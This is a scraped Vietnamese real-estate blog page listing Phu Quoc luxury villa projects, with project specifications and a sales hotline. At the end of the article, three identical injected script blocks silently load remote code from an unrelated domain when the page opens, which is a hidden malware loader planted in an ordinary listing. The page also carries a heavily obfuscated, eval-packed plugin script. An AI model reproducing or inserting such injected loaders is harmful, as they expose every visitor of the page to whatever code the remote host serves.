<figure id="attachment_36655" aria-describedby="caption-attachment-36655" style="width: 2560px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1.jpg" rel="lightbox-4"><img decoding="async" class="wp-image-36655 size-full lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1.jpg" alt="Park Hyatt Phú Quốc" width="2560" height="1706" data-srcset="https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1.jpg 2560w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-300x200.jpg 300w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-1024x682.jpg 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-768x512.jpg 768w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-1536x1024.jpg 1536w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-2048x1365.jpg 2048w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-150x100.jpg 150w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-696x464.jpg 696w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-1068x712.jpg 1068w, https://reti.vn/blog/wp-content/uploads/2023/03/Tien-do-Park-Hyatt-Phu-Quoc-03.2021-9-scaled-1-1920x1280.jpg 1920w" data-sizes="(max-width: 2560px) 100vw, 2560px" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/1706;" /></a><figcaption id="caption-attachment-36655" class="wp-caption-text">Park Hyatt Phú Quốc</figcaption></figure>
<p><b>Thông tin tổng quan dự án:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tên dự án: Park Hyatt Phú Quốc</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ví trí: Dương Tơ, Phú Quốc</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chủ đầu tư: BIM Group</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đơn vị vận hành: Park Hyatt</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quy mô: 65ha</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng thầu: Coteccons</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hình thức phát triển: 65 căn biệt thự chia làm 4 loại bao gồm Beach View Villas, Lake Villas, Hill Villas, Centre Vilas và 110 căn hộ khách sạn tiêu chuẩn 6 sao.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Sun_Tropical_Village"></span><span style="font-weight: 400;">Sun Tropical Village</span><span class="ez-toc-section-end"></span></h2>
<p><b>Sun Tropical Village</b><span style="font-weight: 400;"> là dự án biệt thự nghỉ dưỡng Phú Quốc kết hợp chăm sóc sức khỏe Wellness đầu tiên được phát triển bởi tập đoàn Sun Group. Sun Tropical Village Phú Quốc sở hữu vị trí đẹp tại Bãi Khem và thiết kế bao quanh 3 tầng thiên nhiên: Vườn trong nhà – Nhà trong rừng – Rừng ven biển. Tạo nên nơi nghỉ dưỡng khác biệt và đẳng cấp lần đầu xuất hiện tại Đảo Ngọc.</span></p>
<figure id="attachment_36656" aria-describedby="caption-attachment-36656" style="width: 1700px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355.jpg" rel="lightbox-5"><img decoding="async" class="wp-image-36656 size-full lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355.jpg" alt="Sun Tropical Village" width="1700" height="956" data-srcset="https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355.jpg 1700w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-300x169.jpg 300w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-1024x576.jpg 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-768x432.jpg 768w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-1536x864.jpg 1536w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-150x84.jpg 150w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-696x391.jpg 696w, https://reti.vn/blog/wp-content/uploads/2023/03/anh-4-20220130175355-1068x601.jpg 1068w" data-sizes="(max-width: 1700px) 100vw, 1700px" src="[data-uri]" style="--smush-placeholder-width: 1700px; --smush-placeholder-aspect-ratio: 1700/956;" /></a><figcaption id="caption-attachment-36656" class="wp-caption-text">Sun Tropical Village</figcaption></figure>
<p><b>Thông tin tổng quan dự án:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vị trí: Khu vực Bãi Khem, An Thới, Phú Quốc</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chủ đầu tư: Tập đoàn Sun Group</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quy mô dự án: 15,19ha</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Loại hình: Biệt thự</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Số lượng: 390 căn</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Diện tích biệt thự:</span></li>
</ul>
<p><span style="font-weight: 400;">+ Tứ Lập: 150m2</span></p>
<p><span style="font-weight: 400;">+ Song lập: 180m2 – 200m2</span></p>
<p><span style="font-weight: 400;">+ Đơn Lập: 250m2</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bàn giao: Hoàn thiện ngoài, thô bên trong (giới hạn thời gian hoàn thiện nội thất 12 – 24 tháng)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Pháp lý: 70 năm</span></li>
</ul>
<h2><span class="ez-toc-section" id="Hon_Thom_Paradise_Island"></span><span style="font-weight: 400;">Hòn Thơm Paradise Island</span><span class="ez-toc-section-end"></span></h2>
<p><b>Hòn Thơm Paradise Island</b><span style="font-weight: 400;"> là tổ hợp nghỉ dưỡng được chủ đầu tư Sun Group phát triển tại thị trường biệt thự nghỉ dưỡng Phú Quốc. Hình thành tại hệ sinh thái Nam đảo của Sun Group, Hòn Thơm Paradise Island là mảnh ghép tiếp theo hoàn thiện “Thiên đường” trải nghiệm du lịch – nghỉ dưỡng – vui chơi giải trí đẳng cấp mà thương hiệu này mang đến trên thành phố Đảo.</span></p>
<figure id="attachment_36658" aria-describedby="caption-attachment-36658" style="width: 2560px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1.jpg" rel="lightbox-6"><img decoding="async" class="wp-image-36658 size-full lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1.jpg" alt="Hòn Thơm Paradise Island" width="2560" height="1600" data-srcset="https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1.jpg 2560w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-300x188.jpg 300w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-1024x640.jpg 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-768x480.jpg 768w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-1536x960.jpg 1536w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-2048x1280.jpg 2048w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-150x94.jpg 150w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-696x435.jpg 696w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-1068x668.jpg 1068w, https://reti.vn/blog/wp-content/uploads/2023/03/02new-scaled-1-1920x1200.jpg 1920w" data-sizes="(max-width: 2560px) 100vw, 2560px" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/1600;" /></a><figcaption id="caption-attachment-36658" class="wp-caption-text">Hòn Thơm Paradise Island</figcaption></figure>
<p><b>Thông tin tổng quan dự án:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vị trí: Đảo Hòn Thơm, thành phố Phú Quốc, tỉnh Kiên Giang</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chủ đầu tư: Tập đoàn Sun Group</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng diện tích: 300 ha</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Loại hình sản phẩm:</span></li>
</ul>
<p><span style="font-weight: 400;">+ 710 biệt thự</span></p>
<p><span style="font-weight: 400;">+ 400 nhà phố/shophouse</span></p>
<p><span style="font-weight: 400;">+ 2000 căn hộ, condotel</span></p>
<p><span style="font-weight: 400;">+ 250 shop villa</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiện ích: Công viên nước Aquatopia Water Park, bến du thuyền 6 sao, tòa nhà cánh buồm, bể bơi vô cực, quảng trường nước…</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hình thức sở hữu: 70 năm</span></li>
</ul>
<p><span style="font-weight: 400;">Quý khách đang quan tâm đến DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC vui lòng liên hệ Hotline: 1800 8085 để được hỗ trợ nhanh nhất và tư vấn tốt nhất.</span></p>
<p><span style="font-weight: 400;">Tham khảo thêm thông tin thị trường BĐS tại: </span><a href="https://www.facebook.com/retiproptech" target="_blank" rel="noopener"><span style="font-weight: 400;">https://www.facebook.com/retiproptech</span></a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://reti.vn/blog/danh-sach-chung-cu-ngay-tai-hcm-duoc-quan-tam-nhat/">Tổng hợp danh sách chung cư ngay tại HCM được quan tâm nhất T3/2023</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://reti.vn/blog/cau-truc-mang-tinh-dot-pha-cua-bai-sao-voi-mo-hinh-rde/">Cấu trúc mang tính đột phá của Bãi Sao với mô hình RD&#038;E+</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://reti.vn/blog/author/duc-nguyen/">
                        <img alt='' data-src='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>

<div class="fb-comments" data-href="https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/" data-numposts="5"></div>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/Newspaper-child/*","/blog/wp-content/themes/Newspaper/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reti.vn\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1.0.2" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https://reti.vn/blog/wp-admin/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJyaZXZpZXd0cnVuZ3F1b2MuY29tIiwid3d3LnJldmlld3RydW5ncXVvYy5jb20iXQ=="};
//# sourceURL=main-content-protect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2" id="main-content-protect-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7.3" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.7.29" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fafe2145f5d44cb3907e62b666f685e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2
body_size: 3203
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))
